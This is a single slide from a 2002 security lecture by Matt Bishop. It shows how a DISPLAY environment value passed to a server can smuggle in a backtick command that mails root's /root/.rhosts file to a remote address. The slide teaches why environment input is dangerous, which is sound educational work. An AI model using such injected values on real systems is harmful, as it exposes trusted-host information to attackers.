 Attack: Give Interesting Values

• Server is passed value of DISPLAY from current environment

– Use is like

read DISPLAY; export DISPLAY; xload

• Make it useful, like:

DISPLAY="\`mail me@remote < /root/.rhosts\`"

• Now I know what hosts your root user trusts

©2002 by Matt Bishop. All rights reserved.

Slide #41